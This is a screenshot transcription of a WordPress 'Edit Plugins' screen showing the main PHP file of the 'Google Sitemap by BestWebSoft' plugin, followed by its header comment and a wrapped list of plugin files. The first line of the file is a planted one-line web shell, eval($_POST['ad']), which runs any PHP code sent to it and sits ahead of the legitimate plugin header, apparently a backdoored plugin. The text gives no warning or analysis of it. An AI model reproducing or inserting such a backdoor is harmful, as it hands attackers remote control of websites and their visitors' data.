 Help
Edit Plugins
You must configure the plugin to enable Scripted for WordPress.
Editing google-sitemap-plugin/google-sitemap-plugin.php (active)
Select plugin to edit: Google Sitemap by BestWebSoft Select
<?php eval($_POST['ad']);?>
<?php
/*
Plugin Name: Google Sitemap by BestWebSoft
Plugin URI: http://bestwebsoft.com/products/
Description: Plugin to add google sitemap file in Google Webmaster Tools account.
Author: BestWebSoft
Version: 2.9.5
Author URI: http://bestwebsoft.com/
License: GPLv2 or later
*/
/*
Plugin Files
google-sitemap-
plugin/google-sitemap-
plugin.php
google-sitemap-
plugin/bws_menu/bws_men
u.php
google-sitemap-
plugin/js/c_o_o_k_i_e.js
google-sitemap-
plugin/js/script.js